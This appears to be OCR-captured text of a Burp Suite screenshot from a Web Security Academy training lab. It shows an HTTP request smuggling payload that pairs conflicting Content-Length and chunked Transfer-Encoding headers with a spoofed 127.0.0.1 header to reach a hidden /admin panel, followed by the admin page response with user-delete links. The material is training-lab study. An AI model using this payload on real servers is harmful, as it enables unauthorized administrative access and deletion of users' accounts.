 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net
Connection: close
Referer: https://0a4e005104b02ef9c03d2870000d00a0.web-security-academy.net/
Cookie: session=hmIPIYuzpbDUW5RYmOEp7PL2HzHHQVSD
Content-Length: 52
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-JVXlnc-Ip: 127.0.0.1
响应
Raw 头 Hex HTML Render
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin
panel</a><p>|</p>
<a href="/my-account">My
account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>